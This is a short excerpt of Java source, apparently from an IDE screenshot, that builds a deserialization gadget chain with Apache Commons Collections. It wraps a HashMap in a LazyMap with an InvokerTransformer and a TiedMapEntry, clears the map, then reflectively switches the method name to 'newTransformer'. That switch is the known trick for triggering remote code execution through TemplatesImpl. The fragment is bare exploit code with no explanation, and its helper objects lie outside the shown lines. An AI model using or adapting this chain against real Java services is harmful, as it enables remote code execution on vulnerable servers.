 28
29 Transformer transformer = new InvokerTransformer( methodName: "getClass", paramTypes: null, args: null);
30
31 Map innerMap = new HashMap();
32 Map outerMap = LazyMap.decorate(innerMap, transformer);
33
34 TiedMapEntry tme = new TiedMapEntry(outerMap, obj);
35
36 Map expMap = new HashMap();
37 expMap.put(tme, "valuevalue");
38
39 outerMap.clear();
40 setFieldValue(transformer, fieldName: "iMethodName", value: "newTransformer");
41